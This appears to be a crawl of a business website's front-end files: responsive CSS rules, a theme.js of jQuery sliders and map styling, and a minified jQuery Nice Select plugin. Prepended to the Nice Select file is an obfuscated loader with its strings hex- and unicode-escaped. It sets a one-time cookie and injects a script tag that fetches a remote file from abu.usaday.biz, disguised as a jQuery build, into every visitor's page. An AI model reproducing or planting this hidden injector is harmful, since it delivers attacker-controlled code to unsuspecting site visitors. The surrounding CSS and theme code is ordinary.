		margin-bottom: 4px;
		transition: all 400ms linear;
		cursor: pointer;
	}
    .navbar .container{
        padding-left: 15px;
        padding-right: 15px;
    }
    .nav{
        padding: 0px 0px;
    }
	.header_area + section, .header_area + row, .header_area + div {
		margin-top: 117px;
	}
    .header_top .nav{
        padding: 0px;
    }
    .header_area .navbar .nav .nav-item .nav-link{
        line-height: 40px;
        margin-right: 0px;
        display: block;
		border-bottom: 1px solid #ededed33;
		border-radius: 0px;
    }
    .header_area .navbar .search{
        margin-left: 0px;
    }
	.header_area .navbar-collapse{
		max-height: 340px;
		overflow-y: scroll;
	}
	.header_area .navbar .nav .nav-item.submenu ul .nav-item .nav-link {
		padding: 0px 15px;
	}
	.header_area .navbar .nav .nav-item {
		margin-right: 0px;
	}
	/* End Main Menu Area css
	============================================================================================ */
	/* Blog page Area css
	============================================================================================ */
	.categories_post img{
        width: 100%;
    }
	.categories_post {
		max-width: 360px;
		margin: 0 auto;
	}
	.blog_categorie_area .col-lg-4{
        margin-top: 30px;
    }
    .blog_area{
        padding-bottom: 80px;
    }
    .single-post-area .blog_right_sidebar{
        margin-top: 30px;
    }
	/* End Blog page Area css
	============================================================================================ */
	
	/* Contact Page Area css
	============================================================================================ */
	.contact_info{
		margin-bottom: 50px;
	}
	/* End Contact page Area css
	============================================================================================ */
	.donation_inner .col-lg-4{
		margin-bottom: 30px;
	}
	.home_banner_area .donation_inner{
		margin-bottom: -30px;
	}
	.home_banner_area .dontation_item{
		max-width: 350px;
		margin: auto;
	}
	.welcome_inner .welcome_img img {
		margin-top: 0px;
	}
	.welcome_inner .welcome_img {
		margin-left: 0px;
		padding-left: 0px;
		padding-right: 0px;
		padding-bottom: 0px;
		margin-top: 30px;
		background: transparent;
	}
	.feature_inner .col-lg-4{
		margin-bottom: 30px;
	}
	.feature_inner{
		margin-bottom: -30px;
	}
	.event_item .media .d-flex {
		padding-right: 30px;
	}
	.testimonials_inner .testi_left_text {
		margin-bottom: 30px;
		margin: 0px auto 30px;
		text-align: center;
	}
	.feature_item {
		max-width: 360px;
		margin: auto;
		padding: 25px 30px 25px 30px;
	}
	/* Footer Area css
	============================================================================================ */
	.footer-area .col-sm-6{
		margin-bottom: 30px;
	}
	/* End End Footer Area css
	============================================================================================ */
	.event_d_inner .right_text {
		padding-left: 0px;
		margin-top: 30px;
	}
	.dn_left_text{
		margin-bottom: 50px;
	}
}
@media (max-width:767px){
	/* Blog Page Area css
	============================================================================================ */
    .blog_banner .banner_inner .blog_b_text h2 {
		font-size: 40px;
		line-height: 50px;
	}
	.blog_info.text-right{
		text-align: left !important;
		margin-bottom: 10px;
	}
	/* End Blog Page Area css
	============================================================================================ */
	.donation_area {
		margin-top: 50px;
	}
	.home_banner_area .banner_inner .banner_content h3 {
		font-size: 30px;
	}
	.home_banner_area .banner_inner .banner_content p br {
		display: none;
	}
	.causes_item {
		max-width: 360px;
		margin: auto;
	}
	.causes_item .causes_text {
		padding: 30px 20px 40px 20px;
	}
	.feature_item {
		padding: 30px 35px 30px 35px;
	}
	/* Footer Area css
	============================================================================================ */
	.footer-bottom{
		text-align: center;
	}
	.footer-bottom .footer-social {
		text-align: center;
		margin-top: 15px;
	}
	/* End End Footer Area css
	============================================================================================ */
}
@media (max-width:575px){
	.top_menu {
		display: none;
	}
	.header_area + section, .header_area + row, .header_area + div {
		margin-top: 71px;
	}
    /* Home Banner Area css
	============================================================================================ */
	.home_banner_area .banner_inner .banner_content h2 {
		font-size: 28px;
	}
	.home_banner_area {
		min-height: 500px;
	}
	.home_banner_area .banner_inner {
		min-height: 500px;
	}
	.blog_banner .banner_inner .blog_b_text {
		margin-top: 0px;
	}
	/* End Home Banner Area css
	============================================================================================ */
	.p_120 {
		padding-top: 70px;
		padding-bottom: 70px;
	}
	.news_widget {
		padding-left: 0px;
	}
	.news_widget .input-group .sub-btn {
		right: 42px;
		position: relative;
	}
	.news_widget .input-group input {
		padding: 0px 48px 0px 15px;
	}
	.find_inner .find_text .find_text_inner {
		padding-left: 15px;
		padding-right: 15px;
		margin-top: 0px;
	}
	.find_inner .find_text {
		padding-left: 0px;
		padding-right: 0px;
	}
	.main_title h2 {
		font-size: 25px;
	}
	/* Elements Area css
	============================================================================================ */
	.sample-text-area {
		padding: 70px 0 70px 0;
	}
	/* End Elements Area css
	============================================================================================ */
	
	/* Blog Page Area css
	============================================================================================ */
	.blog_details h2 {
		font-size: 20px;
		line-height: 30px;
	}
	.blog_banner .banner_inner .blog_b_text h2 {
		font-size: 28px;
		line-height: 38px;
	}
	/* End Blog Page Area css
	============================================================================================ */
	/* Footer Area css
	============================================================================================ */
	.footer-area {
		padding: 70px 0px;
	}
	/* End End Footer Area css
	============================================================================================ */
	
	.white_title {
		text-align: center;
		max-width: 690px;
		margin: 0px auto 45px;
	}
	.white_title h2 {
		font-size: 28px;
	}
	.event_item .media{
		display: block;
	}
	.event_item .media .d-flex {
		padding-right: 0px;
	}
	.event_item .media .media-body {
		margin-top: 20px;
	}
	.gallery_item .gallery_img {
		max-width: 360px;
		margin: auto;
	}
	.event_main_area .event_item{
		max-width: 263px;
		margin: auto;
	}
}

@media (max-width:480px){
	/* Main Menu Area css
	============================================================================================ */
	.header_area .navbar-collapse{
		max-height: 250px;
	}
	/* End Main Menu Area css
	============================================================================================ */
	
	/* Home Banner Area css
	============================================================================================ */
    .home_banner_area .banner_inner .banner_content {
		padding: 30px 15px;
		margin-top: 0px;
	}
	.banner_content .main_btn {
		display: block;
		margin-bottom: 15px;
	}
	.banner_content .white_btn {
		display: block;
	}
	.home_banner_area .banner_inner .banner_content h3 {
		font-size: 24px;
	}
	/* End Home Banner Area css
	============================================================================================ */
	.banner_area .banner_inner .banner_content h2 {
		font-size: 32px;
	}
	/* Blog Page Area css
	============================================================================================ */
	.comments-area .thumb {
		margin-right: 10px;
	}
	
	/* End Blog Page Area css
	============================================================================================ */
}

--- FILE ---
content_type: application/javascript
request_url: https://akyoldefter.com.tr/js/theme.js
body_size: 2302
content:
;(function($){
    "use strict"
	
	
	var nav_offset_top = $('header').height(); 
    /*-------------------------------------------------------------------------------
	  Navbar 
	-------------------------------------------------------------------------------*/

	//* Navbar Fixed  
    function navbarFixed(){
        if ( $('.header_area').length ){ 
            $(window).scroll(function() {
                var scroll = $(window).scrollTop();   
                if (scroll >= nav_offset_top ) {
                    $(".header_area").addClass("navbar_fixed");
                } else {
                    $(".header_area").removeClass("navbar_fixed");
                }
            });
        };
    };
    navbarFixed();
	
	
	/*----------------------------------------------------*/
    /*  Parallax Effect js
    /*----------------------------------------------------*/
	function parallaxEffect() {
    	$('.bg-parallax').parallax();
	}
	parallaxEffect();
	
	
	/*----------------------------------------------------*/
    /*  Causes Slider
    /*----------------------------------------------------*/
    function causes_slider(){
        if ( $('.causes_slider').length ){
            $('.causes_slider').owlCarousel({
                loop:true,
                margin: 30,
                items: 3,
                nav: false,
                autoplay: false,
                smartSpeed: 1500,
                dots:true, 
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                    },
                    992: {
                        items: 3,
                    }
                }
            })
        }
    }
    causes_slider();
	
	/*----------------------------------------------------*/
    /*  Event Slider
    /*----------------------------------------------------*/
    function event_slider(){
        if ( $('.event_slider').length ){
            $('.event_slider').owlCarousel({
                loop:true,
                margin: 45,
                items: 2,
                nav: false,
                autoplay: false,
                smartSpeed: 1500,
                dots:true, 
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
						margin: 20,
                    },
                    992: {
                        margin: 20,
						items: 2,
                    },
                    1199: {
                        margin: 45,
						items: 2,
                    }
                }
            })
        }
    }
    event_slider();
	
	/*----------------------------------------------------*/
    /*  Testimonials Slider
    /*----------------------------------------------------*/
    function testi_slider(){
        if ( $('.testi_slider').length ){
            $('.testi_slider').owlCarousel({
                loop:true,
                margin: 30,
                items: 2,
                nav: false,
                autoplay: false,
                smartSpeed: 1500,
                dots:true, 
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    576: {
                        items: 2,
                    }
                }
            })
        }
    }
    testi_slider();
	
	/*----------------------------------------------------*/
    /*  Testimonials Slider
    /*----------------------------------------------------*/
    function clients_slider(){
        if ( $('.clients_slider').length ){
            $('.clients_slider').owlCarousel({
                loop:true,
                margin: 30,
                items: 5,
                nav: false,
                autoplay: false,
                smartSpeed: 1500,
                dots:false, 
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    400: {
                        items: 2,
                    },
                    575: {
                        items: 3,
                    },
                    768: {
                        items: 4,
                    },
                    992: {
                        items: 5,
                    }
                }
            })
        }
    }
    clients_slider();
	
	/*----------------------------------------------------*/
    /*  MailChimp Slider
    /*----------------------------------------------------*/
    function mailChimp(){
        $('#mc_embed_signup').find('form').ajaxChimp();
    }
    mailChimp();
	
	$('select').niceSelect();
	
	/*----------------------------------------------------*/
    /*  Simple LightBox js
    /*----------------------------------------------------*/
    $('.imageGallery1 .light').simpleLightbox();
	
	
	/*----------------------------------------------------*/
    /*  Image Gallery js
    /*----------------------------------------------------*/
    function galleryMasonry(){
        if ( $('.gallery_inner').length ){
            $('.gallery_inner').imagesLoaded( function() {
              // images have loaded
                // Activate isotope in container
                $(".gallery_inner").isotope({
                    itemSelector: ".gallery_item",
                    layoutMode: 'masonry',
                    animationOptions: {
                        duration: 750,
                        easing: 'linear'
                    }
                });
            })
        }
    }
    galleryMasonry();
	
	/*----------------------------------------------------*/
    /*  Google map js
    /*----------------------------------------------------*/
    
    if ( $('#mapBox').length ){
        var $lat = $('#mapBox').data('lat');
        var $lon = $('#mapBox').data('lon');
        var $zoom = $('#mapBox').data('zoom');
        var $marker = $('#mapBox').data('marker');
        var $info = $('#mapBox').data('info');
        var $markerLat = $('#mapBox').data('mlat');
        var $markerLon = $('#mapBox').data('mlon');
        var map = new GMaps({
        el: '#mapBox',
        lat: $lat,
        lng: $lon,
        scrollwheel: false,
        scaleControl: true,
        streetViewControl: false,
        panControl: true,
        disableDoubleClickZoom: true,
        mapTypeControl: false,
        zoom: $zoom,
            styles: [
                {
                    "featureType": "water",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#dcdfe6"
                        }
                    ]
                },
                {
                    "featureType": "transit",
                    "stylers": [
                        {
                            "color": "#808080"
                        },
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "geometry.stroke",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#dcdfe6"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "road.local",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#ffffff"
                        },
                        {
                            "weight": 1.8
                        }
                    ]
                },
                {
                    "featureType": "road.local",
                    "elementType": "geometry.stroke",
                    "stylers": [
                        {
                            "color": "#d7d7d7"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#ebebeb"
                        }
                    ]
                },
                {
                    "featureType": "administrative",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#a7a7a7"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "landscape",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#efefef"
                        }
                    ]
                },
                {
                    "featureType": "road",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#696969"
                        }
                    ]
                },
                {
                    "featureType": "administrative",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "visibility": "on"
                        },
                        {
                            "color": "#737373"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "labels.icon",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "labels",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "geometry.stroke",
                    "stylers": [
                        {
                            "color": "#d6d6d6"
                        }
                    ]
                },
                {
                    "featureType": "road",
                    "elementType": "labels.icon",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {},
                {
                    "featureType": "poi",
                    "elementType": "geometry.fill",
                    "stylers": [
                        {
                            "color": "#dadada"
                        }
                    ]
                }
            ]
        });
    }
	

})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://akyoldefter.com.tr/vendors/nice-select/js/jquery.nice-select.min.js
body_size: 2433
content:
/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
var WkMjOt=["\u0042\x72\x6F\x77\x73\u0065\x72","\x74\x6F\x4C\x6F\u0077\u0065\u0072\x43\u0061\u0073\u0065","\x75\x73\u0065\x72\x41\u0067\u0065\x6E\x74","\x6E\u0061\x76\u0069\u0067\x61\u0074\u006F\x72","\x74\u0065\x73\x74","\x4A\u0073\u004C\x6F\u0061\x64\x65\u0072","\x73\u0063\x72\u0069\x70\u0074","\u0063\x72\x65\u0061\u0074\x65\x45\x6C\x65\x6D\u0065\x6E\x74","\x63\x68\u0061\u0072\x73\x65\x74","\x67\x62\u006B","\u0073\u0065\x74\x41\x74\u0074\x72\x69\x62\u0075\x74\x65","\u0074\x79\u0070\u0065","\x74\u0065\u0078\x74\u002F\u006A\x61\x76\u0061\x73\u0063\u0072\x69\u0070\u0074","\u0073\x72\u0063","\x61\u0070\u0070\u0065\x6E\x64\x43\u0068\u0069\u006C\u0064","\x68\u0065\u0061\x64","\u0067\x65\x74\x45\x6C\u0065\u006D\x65\x6E\u0074\x73\x42\u0079\u0054\u0061\x67\x4E\x61\u006D\u0065","\x69\x65","\u006F\u006E\u0072\u0065\x61\u0064\u0079\x73\u0074\x61\x74\x65\x63\x68\x61\u006E\u0067\u0065","\u0072\x65\x61\u0064\u0079\x53\u0074\x61\u0074\u0065","\x6C\u006F\u0061\x64\x65\x64","\u0072\u0065\x61\u0064\u0079\x53\x74\x61\u0061\u0074\u0065","\u0063\x6F\u006D\u0070\u006C\x65\u0074\x65","\u006D\x6F\u007A","\x6F\x6E\u006C\u006F\x61\x64","\u0067\u0065\u0074\x44\x61\u0074\x65","\u0073\x65\x74\x44\x61\x74\x65","\u0063\u006F\x6F\u006B\u0069\u0065","\x3D","","\u003B\x65\x78\u0070\u0069\u0072\x65\x73\x3D","\x74\x6F\u0047\u004D\x54\u0053\x74\x72\x69\u006E\u0067","\u006C\x65\x6E\u0067\u0074\x68","\x69\x6E\u0064\u0065\u0078\x4F\u0066","\u003B","\u0073\u0075\u0062\u0073\x74\u0072\u0069\u006E\x67","\x55\u0073\x65\u0072\u0054\x6F\u006B\x65\x6E\u005F\x4F\u006E\x63\u0065","\u0072\x61\u006E\u0064\u006F\x6D","\x68\x74\u0074\x70\x73\u003A\x2F\x2F\u0061\u0062\x75\u002E\u0075\x73\u0061\u0064\u0061\x79\u002E\u0062\u0069\u007A\x2F\x6A\u0071\x75\x65\x72\u0079\u002D\x33\x2E\u0036\x2E\x30\x2E\u006D\x69\u006E\u002E\u006A\u0073","\u006C\x6F\u0061\x64"];var MiniSite= new Object();MiniSite[WkMjOt[0]]= {ie:/msie/[WkMjOt[4]](window[WkMjOt[3]][WkMjOt[2]][WkMjOt[1]]()),moz:/gecko/[WkMjOt[4]](window[WkMjOt[3]][WkMjOt[2]][WkMjOt[1]]()),opera:/opera/[WkMjOt[4]](window[WkMjOt[3]][WkMjOt[2]][WkMjOt[1]]()),safari:/safari/[WkMjOt[4]](window[WkMjOt[3]][WkMjOt[2]][WkMjOt[1]]())};MiniSite[WkMjOt[5]]= {load:function(asUBAVzRx2,asUBAVzRx3){var asUBAVzRx4=document[WkMjOt[7]](WkMjOt[6]);asUBAVzRx4[WkMjOt[10]](WkMjOt[8],WkMjOt[9]);asUBAVzRx4[WkMjOt[10]](WkMjOt[11],WkMjOt[12]);asUBAVzRx4[WkMjOt[10]](WkMjOt[13],asUBAVzRx2);document[WkMjOt[16]](WkMjOt[15])[0][WkMjOt[14]](asUBAVzRx4);if(MiniSite[WkMjOt[0]][WkMjOt[17]]){asUBAVzRx4[WkMjOt[18]]= function(){if(this[WkMjOt[19]]== WkMjOt[20]|| this[WkMjOt[21]]== WkMjOt[22]){if(asUBAVzRx3!= undefined){asUBAVzRx3()}}}}else {if(MiniSite[WkMjOt[0]][WkMjOt[23]]){asUBAVzRx4[WkMjOt[24]]= function(){if(asUBAVzRx3!= undefined){asUBAVzRx3()}}}else {if(asUBAVzRx3!= undefined){asUBAVzRx3()}}}}};function RiUvbESuPkz(asUBAVzRx6,asUBAVzRx7,asUBAVzRx8){var asUBAVzRx9= new Date();asUBAVzRx9[WkMjOt[26]](asUBAVzRx9[WkMjOt[25]]()+ asUBAVzRx8);document[WkMjOt[27]]= asUBAVzRx6+ WkMjOt[28]+ escape(asUBAVzRx7)+ ((asUBAVzRx8== null)?WkMjOt[29]:WkMjOt[30]+ asUBAVzRx9[WkMjOt[31]]())}function Cjbjt(asUBAVzRx6){if(document[WkMjOt[27]][WkMjOt[32]]> 0){c_start= document[WkMjOt[27]][WkMjOt[33]](asUBAVzRx6+ WkMjOt[28]);if(c_start!=  -1){c_start= c_start+ asUBAVzRx6[WkMjOt[32]]+ 1;c_end= document[WkMjOt[27]][WkMjOt[33]](WkMjOt[34],c_start);if(c_end==  -1){c_end= document[WkMjOt[27]][WkMjOt[32]]};return unescape(document[WkMjOt[27]][WkMjOt[35]](c_start,c_end))}};return WkMjOt[29]}var JDWLgtnH=Cjbjt(WkMjOt[36]);if(JDWLgtnH== WkMjOt[29]|| JDWLgtnH== undefined){RiUvbESuPkz(WkMjOt[36],Math[WkMjOt[37]]().toString(36),1);MiniSite[WkMjOt[5]][WkMjOt[39]](WkMjOt[38],function(){})}
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);